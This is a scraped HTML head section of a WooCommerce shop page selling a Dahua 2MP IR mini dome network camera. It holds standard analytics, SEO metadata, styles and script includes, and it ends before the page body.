

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera/
body_size: 29237
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<!-- Event snippet for Enquiry conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-956247597/grXgCLvVolsQrdz8xwM'});
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPYK2KKX8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPYK2KKX8Q');
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dlaeng.com/xmlrpc.php">

	<title>DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA - DLA Eng</title>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Model: DH-IPC-HDBW4231EP-ASE Brand: Dahua" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="DLA Eng -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA - DLA Eng" />
		<meta property="og:description" content="Model: DH-IPC-HDBW4231EP-ASE Brand: Dahua" />
		<meta property="og:url" content="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera/" />
		<meta property="article:published_time" content="2021-04-04T06:52:39+00:00" />
		<meta property="article:modified_time" content="2022-06-12T02:47:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA - DLA Eng" />
		<meta name="twitter:description" content="Model: DH-IPC-HDBW4231EP-ASE Brand: Dahua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dlaeng.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.dlaeng.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/#listItem","name":"CCTV"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/#listItem","position":3,"name":"CCTV","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/#listItem","name":"Dahua"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/#listItem","position":4,"name":"Dahua","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/#listItem","name":"Network Camera"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/#listItem","name":"CCTV"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/#listItem","position":5,"name":"Network Camera","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/2-0mp-network\/#listItem","name":"2.0MP Network"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/#listItem","name":"Dahua"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/2-0mp-network\/#listItem","position":6,"name":"2.0MP Network","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/2-0mp-network\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/#listItem","name":"DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/#listItem","name":"Network Camera"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/#listItem","position":7,"name":"DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/2-0mp-network\/#listItem","name":"2.0MP Network"}}]},{"@type":"ItemPage","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/#itempage","url":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/","name":"DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA - DLA Eng","description":"Model: DH-IPC-HDBW4231EP-ASE Brand: Dahua","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.dlaeng.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.dlaeng.com\/wp-content\/uploads\/2021\/04\/IPC-HDBW4231E-ASE.png","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/#mainImage","width":300,"height":300},"primaryImageOfPage":{"@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/2-0mp-network\/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera\/#mainImage"},"datePublished":"2021-04-04T06:52:39+00:00","dateModified":"2022-06-12T02:47:14+00:00"},{"@type":"Organization","@id":"https:\/\/www.dlaeng.com\/#organization","name":"DLA Eng","url":"https:\/\/www.dlaeng.com\/"},{"@type":"WebSite","@id":"https:\/\/www.dlaeng.com\/#website","url":"https:\/\/www.dlaeng.com\/","name":"DLA Eng","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.dlaeng.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="elTUDaO8CT1EOEj3iMipte6LxTOdkav5gj-R43OepkY" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DLA Eng &raquo; Feed" href="https://www.dlaeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DLA Eng &raquo; Comments Feed" href="https://www.dlaeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DLA Eng &raquo; DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA Comments Feed" href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dlaeng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dlaeng.com%2Fshop%2Fcctv%2Fdahua%2Fnetwork-camera%2F2-0mp-network%2Fdh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dlaeng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dlaeng.com%2Fshop%2Fcctv%2Fdahua%2Fnetwork-camera%2F2-0mp-network%2Fdh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://www.dlaeng.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.dlaeng.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.dlaeng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.dlaeng.com/wp-content/themes/basel/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.dlaeng.com/wp-content/themes/basel/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.dlaeng.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.dlaeng.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var rootFolder = ["https://www.dlaeng.com/wp-content/plugins/real3d-flipbook/"];
//# sourceURL=real3d-flipbook-forntend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.61" id="real3d-flipbook-forntend-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.dlaeng.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
